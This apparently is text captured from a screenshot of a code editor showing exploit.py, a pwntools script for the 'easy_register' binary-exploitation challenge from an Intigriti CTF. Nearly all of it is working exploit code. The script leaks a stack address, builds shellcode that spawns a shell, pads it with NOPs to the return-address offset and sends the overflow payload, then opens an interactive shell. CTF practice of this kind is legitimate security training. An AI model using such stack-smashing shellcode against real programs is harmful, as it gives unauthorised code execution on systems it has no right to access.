 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
1
exploit.py
home > crystal > Desktop > CTF > ctf_events > intigriti_22 > pwn > easy_register > exploit.py > padding
40 # EXPLOIT GOES HERE
41 # ===========================================================
42
43 # Pass in pattern_size, get back EIP/RIP offset
44 offset = find_ip(cyclic(100))
45
46 # Start program
47 io = start()
48
49 # Get the stack address (where our shellcode will go)
50 io.recvlines(6)
51 stack_addr = int(re.search(r"(0x[\w\d]+)", io.recvlineS()).group(0), 16)
52 info("leaked stack_addr: %#x", stack_addr)
53
54 # Need to pop registers at the beginning to make room on stack
55 shellcode = asm(shellcraft.popad())
56 # Build shellcode (cat flag.txt or spawn shell)
57 shellcode += asm(shellcraft.sh())
58 # Pad shellcode with NOPs until we get to return address
59 padding = asm('nop') * (offset - len(shellcode))
60
61 # Build the payload
62 payload = flat([
63 padding,
64 shellcode,
65 stack_addr
66 ])
67
68 io.sendlineafter(b'>', payload) # Inject payload
69
70 # Got Shell?
71 io.interactive()
72
main Python 3.9.2 64-bit 0 0 Ln 59, Col 49 Spaces: 4 UTF-8 LF MagicPython Prettier
Menu [Terminal] [CTFd — Mozilla Firefo... [Ghidra: easy_register... [CodeBrowser: easy_re... exploit.py - VSCodium